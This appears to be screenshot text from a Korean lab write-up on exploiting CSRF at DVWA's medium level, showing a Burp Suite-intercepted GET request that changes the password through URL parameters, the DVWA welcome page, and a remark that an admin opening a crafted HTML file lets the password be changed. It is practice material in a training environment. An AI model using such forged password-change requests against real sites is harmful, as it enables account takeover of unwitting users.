 Cross Site Request Forgery 취약점 진단: medium
Request to http://192.168.206.136:80
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
Raw
Params
Headers
Hex
1 GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change HTTP/1.1
2 Host: 192.168.206.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
4 Accept: image/webp,image/apng,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
그리고 Burp Suite를 통해 확인해보니 위와 같이 Request가 잘 가고 로그인도 잘되었다.
127.0.0.1/index.php
Notice: A session had already been started - ignoring session_start() in C:\AutoSet9\DVWA-master\dvwa\includes\dvwaPage.inc.php on line 8
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Welcome to Damn Vulnerable Web Application!
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main
goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web
developers better understand the processes of securing web applications and to aid both students & teachers to
learn about web application security in a controlled class room environment.
The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of
difficultly, with a simple straightforward interface.
General Instructions
It is up to the user how they approach DVWA. Either by working through every module at a fixed level, or
selecting any module and working up to reach the highest level they can before moving onto the next one. There
is not a fixed object to complete a module; however users should feel that they have successfully exploited the
system as best as they possible could by using that particular vulnerability.
Please note, there are both documented and undocumented vulnerability with this software. This is
intentional. You are encouraged to try and discover as many issues as possible.
관리자가 어떻게해서든 html 파일을 열도록만 하면 passwd 변경이 가능한 것이다.